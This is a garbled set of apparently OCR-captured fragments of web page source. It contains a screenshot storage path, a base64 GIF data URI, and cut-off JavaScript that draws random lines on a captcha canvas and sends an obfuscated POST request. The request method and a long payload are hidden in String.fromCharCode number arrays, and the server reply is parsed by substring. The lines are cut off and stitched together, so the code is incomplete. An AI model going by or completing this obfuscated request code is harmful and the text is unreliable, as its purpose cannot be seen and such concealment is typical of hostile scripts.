
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
tivator